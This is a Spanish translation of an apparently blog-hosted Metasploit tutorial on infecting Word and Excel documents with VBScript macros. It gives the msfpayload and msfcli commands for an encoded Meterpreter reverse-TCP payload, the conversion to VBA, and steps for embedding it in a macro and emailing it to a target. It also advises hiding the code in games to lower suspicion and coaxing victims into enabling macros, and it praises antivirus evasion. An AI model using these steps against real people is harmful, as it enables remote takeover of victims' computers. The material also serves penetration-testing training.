Metodos de Infeccion con VBScript

Metasploit tiene un par de metodos ya construidos que puedes utilizar para infectar documentos de World y Excel con payloads de Metasploit. Ademas puedes usar tus propios payload personlizados. No es necesario que sea un payload de Metasploit. Este metodo es util despues de un ataque client-side y tambien puede ser util si se tiene que evitar algun tipo de filtro que no permita archivos ejecutables y solo permita pasar documentos.

Primero lo primero, vamos a crear nuestro VBScript y establecer a Metasploit para la escucha.

root@bt4:/pentest/exploits/framework3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=10.211.55.162 LPORT=8080 ENCODING=shikata_ga_nai X > payload.exe

Created by msfpayload (http://www.metasploit.com).

Payload: windows/meterpreter/reverse_tcp

Length: 280

Options: LHOST=10.211.55.162,LPORT=8080,ENCODING=shikata_ga_nai

root@bt4:/pentest/exploits/framework3# mv payload.exe tools/

root@bt4:/pentest/exploits/framework3# cd tools/

root@bt4:/pentest/exploits/framework3/tools# ruby exe2vba.rb payload.exe payload.vbs

[*] Converted 14510 bytes of EXE into a VBA script

root@bt4:/pentest/exploits/framework3/tools# cd..

root@bt4:/pentest/exploits/framework3# ./msfcli | grep multi/handler

[*] Please wait while we load the module tree...

exploit/multi/handler Generic Payload Handler

root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp ENCODING=shikata_ga_nai LPORT=8080 LHOST=10.211.55.162 E

[*] Please wait while we load the module tree...

[*] Handler binding to LHOST 0.0.0.0

[*] Started reverse handler

[*] Starting the payload handler...

Para recapitular todo lo que hemos visto hasta ahora, hemos creado nuestro payload usando el codificador polimorfico shikata_ga_nai, convertido en un ejecutable, conectandose de nuevo a nosotros en el puerto 8080 en el host 10.211.55.162. Luego convertimos el ejecutable a VBScript usando el script "exe2vba.rb" en la seccion de herramientas. Una vez que se ha completado, tendra que obtener una maquina con Windows que tenga Word instalado para realizar los siguientes pasos:



En Word o Excel 2003, ve a Herramientas, Macros, Editor de Visual Basic, si estas usando Word/Excel 2007, ir a Ver Macros, luego coloca un nombre como "moo" y seleccione "crear".



Esto abrira el editor de visual basic. Pegue el resultado del archivo payload.vbs en el editor, guardalo y escriba cualquier cosa en el documento en si. Esto es cuando se realiza un ataque client-side enviando por correo electronico este documento de Word a alquien.

A fin de mantener la sospecha del usuario baja, trate de introducir el codigo en los muchos juegos de Word/Excel que estan disponibles por internet. De esa manera, el usuario esta feliz jugando mientras que estas trabajando en el fondo. Esto le da mas tiempo extra para migrar a otro proceso si estas usando Meterpreter como payload.

Aqui le damos un nombre generico al macro.

Primero, prueba el documento abriendolo, y revisa donde tienes el multi/handler de Metasploit a la escucha:

root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp ENCODING=shikata_ga_nai LPORT=8080 LHOST=10.211.55.162 E

[*] Please wait while we load the module tree...

[*] Handler binding to LHOST 0.0.0.0

[*] Started reverse handler

[*] Starting the payload handler...

[*] Transmitting intermediate stager for over-sized stage...(191 bytes)

[*] Sending stage (205824 bytes)

[*] Meterpreter session 1 opened (10.211.55.162:8080 -> 10.211.55.134:1696)

meterpreter > execute -f cmd.exe -i

Process 2152 created.

Channel 1 created.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\rel1k>

Exito! Tenemos el shell de Meterpreter directo al sistema que abrio el documento, y lo mejor de todo, el anti-virus no se da cuenta!!!

Hay varios metodos para hacer esto, tambien puedes usar:

root@bt4:./msfpayload windows/meterpreter/reverse_tcp LHOST=10.211.55.162 LPORT=8080 ENCODING=shikata_ga_nai Y > payload.exe

Esto pasara la salida del payload a un script vbs asiq ue los pasos son los mismos mencionados arriba. Algo que mencionar es que los macros estan desabilitados por defecto tanto para la version home como coporate, asi que tendrias persuadir para habilitar los macros o tener la esperanza que lo hayan habilitado para ver el documento de forma correcta. Aqui es donde tener un script incrustado en un documento con un juego en Flash incrustado viene muy bien.

- Original by www.offensive-security.com

- Traslated by Jhyx

0 comentarios:

Publicar un comentario